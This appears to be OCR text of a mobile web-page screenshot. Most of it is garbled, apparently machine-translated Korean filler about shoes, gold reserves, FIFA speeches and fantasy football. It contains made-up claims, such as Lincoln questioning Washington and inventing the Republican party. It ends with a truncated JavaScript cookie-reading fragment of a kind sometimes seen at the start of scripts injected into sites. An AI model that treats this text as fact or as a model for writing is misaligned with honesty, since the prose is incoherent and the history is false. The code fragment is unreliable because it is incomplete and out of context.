
지나가고있는 신발은 무엇이든, 가죽이나 리노입니다.
2008 년 중국과 인도는 금을 26,000 톤 축적했다. 폰 그레
이즈는 최근 썼다. 4. FIFA 공무원들의 월드컵 연설은 없을
예정이며, 2013 FIFA 컨 페더레이션 컵에서 FIFA 관계자들
은 토너먼트 개막 때 연설을하려는 브라질 축구 팬들에게 야
유를 퍼부었다. Abe Lincoln이 그것에 대해 물었을 때, 워싱
턴은 마지 못해 진실을 말했지만, 링컨은 여전히 ​​그를 좋아하
지 않고 공화당을 발명했습니다. 축하하기 위해 그들은 마약
으로 죽기 전에 지미 헨드릭스가 연주 한 애국가를 만들었습
니다. ‘가상 초안’을 사용하면 팀 주인이 거실에서 편안하게
팀을 구성 할 수 있으며 팬은 세계에 사는 친구들과 리그를
만들 수 있습니다. ‘가상’판타지 풋볼이 중심을 잡았으며, 비
디지털 판타지 풋볼이 이제는 모호 해지고 있음을 알 수 있습
니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var